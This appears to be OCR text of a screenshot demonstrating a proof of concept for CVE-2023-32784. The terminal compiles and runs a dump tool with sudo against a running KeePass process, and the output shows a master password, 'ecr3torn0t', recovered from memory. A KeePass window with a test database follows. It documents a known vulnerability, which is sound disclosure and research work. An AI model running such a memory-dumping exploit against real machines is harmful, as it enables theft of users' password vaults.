 kpdemo@kpdemo: ~/CVE-2023-32784-keepass-linux
File Edit View Search Terminal Help
kpdemo@kpdemo:~/CVE-2023-32784-keepass-linux$ gcc dump_pwd.c -o dump
kpdemo@kpdemo:~/CVE-2023-32784-keepass-linux$ ls
dump dump_pwd.c dump_pwd.gif README.md
kpdemo@kpdemo:~/CVE-2023-32784-keepass-linux$ sudo ./dump
[sudo] password for kpdemo:
[+] found at least one keepass instance, pid 2859
[+] mem dump successful
[+] manages to extract (first typed letter is missing):
ecr3torn0t
kpdemo@kpdemo:~/CVE-2023-32784-keepass-linux$
TestDatabase.kdbx - KeePass
File Edit View Tools Help
TestDatabase
General
Windows
Network
Internet
eMail
Homebanking
Title User Name Password URL Notes
TestDatabase
Sample Entry User Name ******** https://keepass.... Notes
Sample Entry #2 Michael321 ******** https://keepass....
0 of 2 selected Ready.